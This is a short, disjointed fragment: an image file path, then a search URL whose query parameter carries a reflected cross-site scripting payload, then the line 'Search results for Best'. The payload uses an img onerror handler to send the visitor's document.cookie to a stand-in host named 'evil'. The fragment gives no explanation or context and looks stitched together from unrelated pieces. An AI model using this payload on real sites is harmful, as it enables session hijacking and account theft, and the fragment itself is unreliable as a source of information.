 https://example.com/search.php?query=<img src=x onerror=this.src='http://evil/?c='+document.cookie>
Search results for Best